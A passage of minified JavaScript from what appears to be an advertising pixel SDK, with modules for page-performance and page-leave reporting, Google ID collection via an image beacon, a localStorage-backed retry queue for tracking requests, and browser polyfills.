e=this;d((function(t){e.updateExtraData("lcp_timestamp",t.startTime)}),{type:"largest-contentful-paint",buffered:!0})},t.prototype.addFCPListener=function(){var e=this;d((function(t){"first-contentful-paint"===t.name&&e.updateExtraData("fcp_timestamp",t.startTime)}),{type:"paint",buffered:!0})},t.prototype.updatePerformanceData=function(){var e,t=(null!==(e=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.performance)&&void 0!==e?e:{}).timing,n=null!=t?t:{},r=n.navigationStart,o=void 0===r?-1:r,i=n.domComplete,a=void 0===i?-1:i,c=n.loadEventStart,u=void 0===c?-1:c;0===this.startTimestamp&&(this.startTimestamp=o),this.updateExtraData("navigationStart",o),this.updateExtraData("dom_timestamp",a),this.updateExtraData("loaded_timestamp",u)},t.prototype.updateExtraData=function(e,t){this.extraData[e]=t},t.prototype.isInBlackList=function(){var e,t=!1,n=(0,a.isInWebView)()?"mfblk":"mfbl";try{null===(e=this.context.pixels)||void 0===e||e.forEach((function(e){var r,o;(null===(o=null===(r=e.pixelInfo)||void 0===r?void 0:r.pixelExtra)||void 0===o?void 0:o[n])&&(t=!0)}))}catch(e){(0,l.JSLogger)({error:e})}return t},t.prototype.report=function(e,t){var n;if(this.enable&&!this.isInBlackList()){this.updatePerformanceData(),this.extraData.closed_timestamp=+e,this.extraData.stay_time=+e-this.startTimestamp,this.extraData.loaded_max_pixel=function(){var e,t,n,r,o,i,a=null!==(e=null===s.windowSnapshot||void 0===s.windowSnapshot?void 0:s.windowSnapshot.document)&&void 0!==e?e:{},c=a.body,u=a.documentElement;return Math.max(null!==(t=null==c?void 0:c.scrollHeight)&&void 0!==t?t:0,null!==(n=null==c?void 0:c.offsetHeight)&&void 0!==n?n:0,null!==(r=null==u?void 0:u.clientHeight)&&void 0!==r?r:0,null!==(o=null==u?void 0:u.scrollHeight)&&void 0!==o?o:0,null!==(i=null==u?void 0:u.offsetHeight)&&void 0!==i?i:0)}(),this.extraData.browsed_max_pixel=this.maxScrollHeight,this.extraData.closed_method=t;var r=null===(n=this.context.data.adInfo)||void 0===n?void 0:n.pixelId;this.context.trackSync(null!=r?r:"",c.EVENT_NAME_FORMAT.EVENT_PAGE_LEAVE,{pageLeaveInfo:this.extraData},u.REPORT_TYPE.TRACK_DATA,{async:!0,trySendBeacon:!0})}},t}(i.Plugin);t.PerformanceObserverPlugin=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.DNCGoogleIdCollectPlugin=void 0;var s=n(81),c=n(3),u=n(82),l=n(4),d=n(13),p=n(7),f=function(e){function t(t){var n=t.context,r=this;return(r=e.call(this,n)||this).listenImageOnLoad=function(e,t){var n,o=t.pixelId;null===(n=r.context.plugins.logger)||void 0===n||n.logGetUrlByImage({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK,actionStatus:p.ActionStatus.SUCCESS,pixelId:o}),r.removeListenerCSP()},r.listenImageOnError=function(e,t){var n,o=t.pixelId;null===(n=r.context.plugins.logger)||void 0===n||n.logGetUrlByImage({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK,actionStatus:p.ActionStatus.ERROR,pixelId:o}),r.removeListenerCSP()},r.listenerCSP=function(e){var t,n;!e.blockedURI.includes(l.API.GOOGLE_GAID_COLLECT)&&!e.blockedURI.includes(u.ADS_KWAI_API_KEY)||r.isCSPError||(r.isCSPError=!0,null===(t=r.context.plugins.logger)||void 0===t||t.logGetUrlByImageCSPError({actionName:p.ImageLoggerName.GET_GID_BY_DOUBLE_CLICK_CSP_ERROR,actionStatus:p.ActionStatus.ERROR,pixelId:null!==(n=r.pixelId)&&void 0!==n?n:"",cspBlockUrl:e.blockedURI})),r.removeListenerCSP()},r.removeListenerCSP=function(){window.removeEventListener("securitypolicyviolation",r.listenerCSP)},r.reportGid=function(e){return i(r,void 0,void 0,(function(){var t,n,r,o,i=this;return a(this,(function(a){switch(a.label){case 0:window.addEventListener("securitypolicyviolation",this.listenerCSP),a.label=1;case 1:return a.trys.push([1,3,,4]),[4,e.getInstance()];case 2:return a.sent(),t=null===(r=this.context.getPixel(e.pixelId))||void 0===r?void 0:r.pixelInfo,[3,4];case 3:return a.sent(),[3,4];case 4:return[4,(0,c.getCookieByKey)({key:u.DNC_GOOGLE_COLLECTION_KEY})];case 5:return n=a.sent(),!(null===(o=null==t?void 0:t.pixelExtra)||void 0===o?void 0:o.acwl)||this.isReported||n||(this.isReported=!0,this.setCookie(),this.pixelId=t.pixelId,(0,s.reportByImage)({url:l.API.GOOGLE_GAID_COLLECT,onLoad:function(e){i.listenImageOnLoad(e,{pixelId:t.pixelId})},onError:function(e){i.listenImageOnError(e,{pixelId:t.pixelId})}})),[2]}}))}))},r.context=n,r.isReported=!1,r.isCSPError=!1,r}return o(t,e),t.prototype.pixelDidMount=function(e){this.reportGid(e)},t.prototype.setCookie=function(){return i(this,void 0,void 0,(function(){return a(this,(function(e){return(0,c.setCookieByName)({name:u.DNC_GOOGLE_COLLECTION_KEY,value:"1",seconds:172800}),[2]}))}))},t}(d.Plugin);t.DNCGoogleIdCollectPlugin=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportByImage=void 0;t.reportByImage=function(e){var t=e.url,n=e.params,r=e.onLoad,o=void 0===r?function(){}:r,i=e.onError,a=void 0===i?function(){}:i,s=new Image(1,1),c=new URL(t);return n&&Object.keys(n).forEach((function(e){c.searchParams.append(e,encodeURI(n[e]))})),s.onload=function(e){o(e),s=null},s.onerror=function(e){a(e),s=null},s.src=t,s}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ADS_KWAI_API_KEY=t.DNC_GOOGLE_COLLECTION_KEY=void 0,t.DNC_GOOGLE_COLLECTION_KEY="_k_gid_collect",t.ADS_KWAI_API_KEY="mythad.com/rest/n/adintl/google"},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),s=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||a(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.AdditionalTrackPlugin=void 0;var c=n(13),u=n(84),l=n(73),d=n(74),p=n(3),f=n(72);s(n(72),t);var h=function(e){function t(t){var n=t.context,r=e.call(this,n)||this;return r.flushOnSuccess=function(){r.retryQueue.flush(f.IAdditionalMethod.try_when_pixel_success)},r.retryQueue=new u.RetryQueue(l.RETRY_QUEUE_CONFIG),r}return o(t,e),t.prototype.enqueue=function(e){var t,n=l.ENABLE_API_LIST.find((function(t){return(0,d.isSameApiPath)(t.name,e.url)})),r=null!==(t=null==n?void 0:n.extractData(e.data))&&void 0!==t?t:{},o=r.isEnable,a=r.timestamp,s=void 0===a?Date.now():a,c=r.priority,u=void 0===c?"normal":c;!(0,p.isInWebView)()&&o&&this.retryQueue.enqueue(i(i({},e),{timestamp:s,priority:u}))},t.prototype.visibilityChange=function(e,t){t?this.retryQueue.flush(f.IAdditionalMethod.visibilitychange_show):this.retryQueue.flushOnUnload(f.IAdditionalMethod.visibilitychange_hide)},t.prototype.pageWillLeave=function(e,t){this.retryQueue.flushOnUnload(t)},t}(c.Plugin);t.AdditionalTrackPlugin=h},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.RetryQueue=void 0;var s=n(72),c=n(85),u=n(10),l=n(73),d=n(74),p={low:1,normal:2,high:3},f=function(){function e(e){var t,n,r,o,i,a,s,u;void 0===e&&(e={}),this.queue=[],this.isProcessing=!1,this.processingPromise=null,this.currentConcurrent=0,this.options={maxQueueSize:null!==(t=e.maxQueueSize)&&void 0!==t?t:20,maxRetries:null!==(n=e.maxRetries)&&void 0!==n?n:5,expireTime:null!==(r=e.expireTime)&&void 0!==r?r:864e5,retryInterval:null!==(o=e.retryInterval)&&void 0!==o?o:3e4,maxConcurrent:null!==(i=e.maxConcurrent)&&void 0!==i?i:3,storagePrefix:null!==(a=e.storagePrefix)&&void 0!==a?a:"sdk",debug:null!==(s=e.debug)&&void 0!==s&&s,maxFlushOnUnload:null!==(u=e.maxFlushOnUnload)&&void 0!==u?u:1};var l="".concat(this.options.storagePrefix,"::rq");this.storage=new c.StorageAdapter(l,this.options.debug),this.tabId=this.generateId(),this.lockKey="".concat(this.options.storagePrefix,"::rq_lock"),this.init()}return e.prototype.init=function(){var e=this;this.queue=this.storage.load(),this.cleanExpiredItems(),this.queue.length>0&&Promise.resolve().then((function(){e.isProcessing||e.processQueue(s.IAdditionalMethod.nextVisit)})),this.log("RetryQueue initialized",{queueSize:this.queue.length,storageMode:this.storage.getStorageMode()})},e.prototype.enqueue=function(e){var t;this.queue.length>=this.options.maxQueueSize&&(this.log("Queue is full, removing lowest priority item"),this.removeLowestPriorityItem());var n=null!==(t=e.priority)&&void 0!==t?t:"normal";this.log("before enqueue item");var r={id:this.generateId(),payload:e,priority:n,retryCount:0,lastRetryTime:0,createdAt:Date.now()};return this.queue.push(r),this.queue.sort((function(e,t){var n=p[t.priority]-p[e.priority];return 0!==n?n:t.createdAt-e.createdAt})),this.storage.save(this.queue),this.log("Item enqueued",{id:r.id,priority:r.priority,queueSize:this.queue.length}),!0},e.prototype.removeLowestPriorityItem=function(){if(0!==this.queue.length){var e=this.queue.pop();e&&this.log("Removed lowest priority item",{id:e.id,priority:e.priority,age:Date.now()-e.createdAt})}},e.prototype.processQueue=function(e){return o(this,void 0,void 0,(function(){var t=this;return i(this,(function(n){return this.isProcessing&&this.processingPromise?(this.log("Already processing, waiting for completion"),[2,this.processingPromise]):"undefined"==typeof navigator||navigator.onLine?0===this.queue.length?(this.log("Queue is empty, skipping"),[2]):this.tryAcquireLock()?(this.isProcessing=!0,this.log("Processing queue",{queueSize:this.queue.length,tabId:this.tabId}),this.processingPromise=o(t,void 0,void 0,(function(){var t,n,r;return i(this,(function(o){switch(o.label){case 0:o.trys.push([0,,4,5]),this.cleanExpiredItems(),t=1e3,n=function(){var n,o,s,c,u,l,d;return i(this,(function(i){switch(i.label){case 0:for(t--,n=[],o=a([],r.queue,!0),c=function(t){var o=r.queue.find((function(e){return e.id===t.id}));return o?r.currentConcurrent>=r.options.maxConcurrent?"break":o.lastRetryTime>0&&Date.now()-o.lastRetryTime<Math.min(r.options.retryInterval,1e3*Math.pow(2,o.retryCount))?"continue":(s=o,r.currentConcurrent++,void n.push(r.retryItem(o,e))):"continue"},u=0,l=o;u<l.length&&(d=l[u],"break"!==c(d));u++);return 0===n.length?[2,"break"]:[4,Promise.allSettled(n)];case 1:return i.sent(),r.log("Batch completed",{queueSize:r.queue.length,processed:n.length}),r.queue.find((function(e){return e.id===(null==s?void 0:s.id)}))?[2,"break"]:[2]}}))},r=this,o.label=1;case 1:return this.queue.length>0&&t>0?[5,n()]:[3,3];case 2:return"break"===o.sent()?[3,3]:[3,1];case 3:return this.log("All items processed",{queueSize:this.queue.length}),[3,5];case 4:return this.isProcessing=!1,this.currentConcurrent=0,this.storage.save(this.queue),this.releaseLock(),this.processingPromise=null,this.log("processQueue completed",{queueSize:this.queue.length}),[7];case 5:return[2]}}))})),[2,this.processingPromise]):(this.log("Another tab is processing, skipping"),[2]):(this.log("Offline, skipping queue processing"),[2])}))}))},e.prototype.tryAcquireLock=function(){if("undefined"==typeof window||!window.localStorage)return!0;try{var e=localStorage.getItem(this.lockKey),t=Date.now();if(e){var n=JSON.parse(e),r=n.tabId;return(t-n.timestamp>=1e4||r===this.tabId)&&(localStorage.setItem(this.lockKey,JSON.stringify({tabId:this.tabId,timestamp:t})),!0)}return localStorage.setItem(this.lockKey,JSON.stringify({tabId:this.tabId,timestamp:t})),!0}catch(e){return!0}},e.prototype.releaseLock=function(){if("undefined"!=typeof window&&window.localStorage)try{var e=localStorage.getItem(this.lockKey);if(e)JSON.parse(e).tabId===this.tabId&&localStorage.removeItem(this.lockKey)}catch(e){}},e.prototype.retryItem=function(e,t){return o(this,void 0,void 0,(function(){var n,o,a,s,c,p,f,h,v,g,y,m,_;return i(this,(function(i){switch(i.label){case 0:if(!(n=this.queue.find((function(t){return t.id===e.id}))))return this.log("Item already removed, skipping retry",{id:e.id}),[2];o=n,this.log("Retrying item",{id:o.id,retryCount:o.retryCount}),i.label=1;case 1:return i.trys.push([1,3,4,5]),a=o.payload,s=a.url,c=a.method,p=void 0===c?"POST":c,f=a.headers,h=a.data,v=a.timestamp,g=l.ENABLE_API_LIST.find((function(e){return(0,d.isSameApiPath)(e.name,s)})),y=(null==g?void 0:g.updateSendInfo)?g.updateSendInfo({sendBy:u.ISendBy.additional,emitTime:v,sendTime:Date.now(),additionalMethod:t,sendMethod:3,sendWithXhrAsync:!1},h):h,[4,fetch(s,{method:p,headers:r({"Content-Type":"application/json"},f),body:y?JSON.stringify(y):void 0})];case 2:return(m=i.sent()).ok?(this.removeItem(o.id),this.log("Item retry succeeded",{id:o.id})):(this.incrementRetryCount(o.id),this.log("Item retry failed",{id:o.id,status:m.status,retryCount:o.retryCount+1})),[3,5];case 3:return _=i.sent(),this.queue.find((function(e){return e.id===o.id}))&&this.incrementRetryCount(o.id),this.log("Item retry error",{id:o.id,error:_}),[3,5];case 4:return this.currentConcurrent--,[7];case 5:return[2]}}))}))},e.prototype.cleanExpiredItems=function(){var e=this,t=Date.now(),n=this.queue.length;this.queue=this.queue.filter((function(n){return t-n.createdAt>e.options.expireTime?(e.log("Item expired",{id:n.id}),!1):!(n.retryCount>=e.options.maxRetries)||(e.log("Item exceeded max retries",{id:n.id,retryCount:n.retryCount}),!1)})),this.queue.length!==n&&(this.storage.save(this.queue),this.log("Cleaned expired items",{removed:n-this.queue.length,remaining:this.queue.length}))},e.prototype.removeItem=function(e){var t=this.queue.findIndex((function(t){return t.id===e}));-1!==t&&(this.queue.splice(t,1),this.storage.save(this.queue))},e.prototype.incrementRetryCount=function(e){var t=this.queue.find((function(t){return t.id===e}));t&&(t.retryCount++,t.lastRetryTime=Date.now(),t.retryCount>=this.options.maxRetries?(this.removeItem(e),this.log("Item abandoned after max retries",{id:e,retryCount:t.retryCount})):this.storage.save(this.queue))},e.prototype.generateId=function(){return"".concat(Date.now(),"_").concat(Math.random().toString(36).substring(2,9))},e.prototype.getStatus=function(){return{queueSize:this.queue.length,isProcessing:this.isProcessing,currentConcurrent:this.currentConcurrent,storageMode:this.storage.getStorageMode(),items:this.queue.map((function(e){return{id:e.id,url:e.payload.url,priority:e.priority,retryCount:e.retryCount,age:Date.now()-e.createdAt}}))}},e.prototype.flushOnUnload=function(e){if("undefined"!=typeof navigator&&navigator.sendBeacon){if(0!==this.queue.length)if(0!==this.queue.filter((function(e){return"high"===e.priority||"normal"===e.priority})).length){for(var t=a([],this.queue,!0).sort((function(e,t){return p[t.priority]-p[e.priority]})),n=0,r=function(t){if(n>=o.options.maxFlushOnUnload)return"break";if("low"===t.priority)return"continue";if(t.payload.headers&&Object.keys(t.payload.headers).length>0)return o.log("Skipping item with headers (sendBeacon cannot send headers)",{id:t.id,priority:t.priority,headers:Object.keys(t.payload.headers)}),"continue";if(t.payload.method&&"POST"!==t.payload.method.toUpperCase())return o.log("Skipping non-POST request (sendBeacon only supports POST)",{id:t.id,method:t.payload.method}),"continue";try{var r=t.payload,i=r.url,a=r.data,s=r.timestamp,c=l.ENABLE_API_LIST.find((function(e){return(0,d.isSameApiPath)(e.name,i)})),p=(null==c?void 0:c.updateSendInfo)?c.updateSendInfo({sendBy:u.ISendBy.additional,emitTime:s,sendTime:Date.now(),additionalMethod:e,sendMethod:2,sendWithXhrAsync:!1},a):a||{},f=new Blob([JSON.stringify(p)],{type:"application/json"}),h=navigator.sendBeacon(i,f);n++,h?o.log("Item queued via sendBeacon on unload (will remain in queue for retry)",{id:t.id,priority:t.priority,url:i,note:"Queue item NOT removed - will retry if server does not receive it"}):o.log("Failed to queue item via sendBeacon (will retry on next page load)",{id:t.id,priority:t.priority})}catch(e){o.log("Error sending item via sendBeacon (will retry on next page load)",{id:t.id,error:e})}},o=this,i=0,s=t;i<s.length;i++){if("break"===r(s[i]))break}n>0&&this.log("Flush on unload completed (items remain in queue for safety)",{attempted:n,queueSize:this.queue.length,note:"Items not removed - will retry via normal process on next page load"})}else this.log("No high priority items to flush on unload")}else this.log("sendBeacon not available, skipping flush on unload")},e.prototype.flush=function(e){return this.processQueue(null!=e?e:s.IAdditionalMethod.flush)},e.prototype.clear=function(){this.queue=[],this.storage.clear(),this.log("Queue cleared")},e.prototype.destroy=function(){this.releaseLock(),this.storage.save(this.queue),this.log("RetryQueue destroyed")},e.prototype.log=function(e,t){this.options.debug},e}();t.RetryQueue=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StorageAdapter=void 0;var r=function(){function e(e,t){void 0===t&&(t=!1),this.useMemoryFallback=!1,this.storageKey=e,this.debugMode=t,this.isLocalStorageAvailable()||(this.useMemoryFallback=!0,this.log("localStorage not available, using memory fallback","warning"))}return e.prototype.isLocalStorageAvailable=function(){if("undefined"==typeof window||!window.localStorage)return!1;try{var e="__k_storage_test__";return localStorage.setItem(e,"test"),localStorage.removeItem(e),!0}catch(e){return!1}},e.prototype.load=function(){if(this.useMemoryFallback)return[];if(!this.isLocalStorageAvailable())return this.useMemoryFallback=!0,this.log("localStorage not available, switching to memory mode"),[];try{var e=localStorage.getItem(this.storageKey);if(e){var t=JSON.parse(e);if(Array.isArray(t))return t}}catch(e){this.log("Failed to load from storage, switching to memory fallback",e),this.useMemoryFallback=!0,this.clear()}return[]},e.prototype.save=function(e){if(this.useMemoryFallback)return!0;if(!this.isLocalStorageAvailable())return!1;try{return localStorage.setItem(this.storageKey,JSON.stringify(e)),!0}catch(e){return this.log("Failed to save to storage",e),e instanceof DOMException&&"QuotaExceededError"===e.name?(this.log("Storage quota exceeded, switching to memory fallback","warning"),this.useMemoryFallback=!0,this.clear(),!1):(this.useMemoryFallback=!0,!1)}},e.prototype.clear=function(){if(this.isLocalStorageAvailable())try{localStorage.removeItem(this.storageKey)}catch(e){this.log("Failed to clear storage",e)}},e.prototype.getStorageMode=function(){return this.useMemoryFallback?"memory":"localStorage"},e.prototype.isUsingMemoryFallback=function(){return this.useMemoryFallback},e.prototype.log=function(e,t){this.debugMode},e}();t.StorageAdapter=r},function(e,t,n){!function(e,t){"use strict";var n,r,o;Object.defineProperty||(Object.defineProperty=function(e,t,n){e[t]="[object Object]"===Object.prototype.toString.call(n)&&n.hasOwnProperty("value")?n.value:n}),Object.assign||Object.defineProperty(Object,"assign",{value:function(e){if(null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!==r)for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t},writable:!0,configurable:!0}),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),n=this,r=function(){},o=function(){var o=this instanceof r?this:e;return n.apply(o,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(r.prototype=this.prototype),o.prototype=new r,o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),o=r.length>>>0;if(0===o)return-1;var i=+t||0;if(Math.abs(i)===1/0&&(i=0),i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;){if(n in r&&r[n]===e)return n;n++}return-1}),Object.keys||(Object.keys=(n=Object.prototype.hasOwnProperty,r=!{toString:null}.propertyIsEnumerable("toString"),o=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],function(e){if("object"!=typeof e&&"function"!=typeof e||null===e)throw new TypeError("Object.keys called on non-object");var t=[];for(var i in e)n.call(e,i)&&t.push(i);if(r)for(var a=0,s=o;a<s.length;a++){var c=s[a];n.call(e,c)&&t.push(c)}return t})),Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(n=t),r=0;r<i;){var a=void 0;r in o&&(a=o[r],e.call(n,a,r,o)),r++}});var i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var s=function(){return(s=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function c(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function u(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function d(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var p={sessionId:"",appDevicePackageReady:!1,identityPackageReady:!1},f=function(){function e(e,t){switch(this.page="",this.identity="",t){case"web":this.page_type=2;break;case"native":this.page_type=1;break;case"mina":this.page_type=3;break;default:this.page_type=0}this.update(e.page,e.params)}return e.prototype.update=function(e,t){void 0===e&&(e=""),e&&e!==this.page&&(this.page=e,this.identity=this.generatePageId(e)),t&&(this.params=Object.assign(this.params||{},t))},e.prototype.toJSON=function(){return{page:this.page,identity:this.identity,page_type:this.page_type,params:JSON.stringify(this.params),category:this.category}},e.prototype.generatePageId=function(e){return e+(new Date).getTime()},e}(),h=["Kwai","Kwai_Lite","Kwai_Pro","livemate","ksthanos","ksNebula","ksnebula","kwaiying","pearl","kinder","m2u","LOLita","XFunCore","ACVideoCore","ZIKZAK"].concat(["UVideo","Vstatus","Kwaigo","MvMaster"]),v="undefined"==typeof window?{addEventListener:function(){},removeEventListener:function(){},setTimeout:function(){},setInterval:function(){},_WEBLOGGER_MOCKED_WINDOW_:!0,document:{cookie:"",addEventListener:function(){},removeEventListener:function(){},querySelector:function(){},querySelectorAll:function(){}},navigator:{userAgent:"",sendBeacon:function(){}},screen:{},history:{},location:{hostname:"",search:"",href:"",origin:""},localStorage:{getItem:function(){},setItem:function(){}}}:window;function g(e,t,n){var r,o={};if(e.length>0)for(var i=t?decodeURIComponent:function(e){return e},a=e.split(/;\s/g),s=null,c=null,u=null,l=0,d=a.length;l<d;l++){if((u=null===(r=a[l])||void 0===r?void 